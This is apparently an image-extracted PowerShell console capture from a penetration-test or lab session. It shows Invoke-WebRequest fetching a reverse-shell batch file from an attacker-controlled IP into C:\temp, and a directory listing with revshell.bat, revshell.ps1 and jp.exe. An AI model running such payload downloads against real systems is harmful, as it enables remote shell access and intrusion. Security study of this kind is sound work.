 PS C:\temp> Invoke-WebRequest http://10.8.57.246/revshell.bat -OutFile revshell.bat
PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/1/2023   7:21 AM                Microsoft
-a----         2/1/2023   7:22 AM         347648 jp.exe
-a----         2/1/2023   7:59 AM            105 revshell.bat
-a----         2/1/2023   7:45 AM           4404 revshell.ps1
PS C:\temp>